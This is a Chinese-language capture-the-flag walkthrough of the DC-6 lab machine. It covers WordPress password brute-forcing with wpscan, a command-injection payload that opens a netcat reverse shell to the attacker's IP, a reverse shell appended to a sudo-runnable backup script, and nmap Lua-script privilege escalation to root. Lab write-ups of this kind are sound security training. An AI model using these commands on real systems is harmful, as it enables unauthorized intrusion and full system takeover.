主机DC-6

主机DC-6

扫描端口和IP

添加hosts文件

成功访问



查看网站信息



存在漏洞:!!!



扫描目录发现有admin登录入口

想着爆破一下 ,由于系统是wordpress,用wpscan

先用cewl生成一下密码本

cewl http://wordy/ > 2.txt



wpscan --url http://wordy --enumerate u

wpscan --url http://wordy --passwords 2.txt

没有找到!



用kali自带的密码本:

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt



wpscan --url http://wordy --passwords passwords.txt

登录:

在网上搜索wordpress 5.1.1有远程代码执行rce漏洞,找到在这里



反弹shell

127.0.0.1 | nc -e /bin/bash 192.168.222.129 9998

输入框大小有限制,注意改一下!!!

右键--检查---改一下输入框长度大小

反弹成功:

导入终端

python -c "import pty;pty.spawn('/bin/bash')"

查找特殊权限文件

find / -perm -u=s -type f 2>/dev/null

没有什么文件可以利用

扫描端口是时候还有一个ssh没有用:

利用一下,找其他用户信息

查看信息的时候不要使用ls 用ls -al(包含查看隐藏文件)

cd /home



在mark家目录的stuff文件夹中的txt文件中找到了疑似账号密码



试一下ssh登录graham

ssh graham@192.168.222.134

登录成功

sudo -l 列出当前用户被授权可执行的sudo命令

发现一个jens可执行权限的脚本?

什么意思?要登录jens???,利用一下



echo "nc -e /bin/bash 192.168.222.129 8889" >> /home/jens/backups.sh

注意切换到/home/jens/目录下执行

执行:sudo -u jens ./backups.sh 一定要以jens身份运行

反弹成功!!!切换到jens





sudo -l查看当前用户被授权可执行的 sudo 命令列表

有nmap命令,利用提权:

sudo -l,查看可以执行管理员权限命令



touch root_shell.sh

echo 'os.execute("/bin/sh")' > root_shell.sh

- os.execute() 是 Lua 的系统执行函数,作用是调用操作系统的命令

sudo nmap --script=root_shell.sh

- 借助sudo授权的nmap程序(root 权限),执行自定义 Lua 脚本,一键获取 root 权限的 shell 终端

、

、

浙公网安备 33010602011771号

浙公网安备 33010602011771号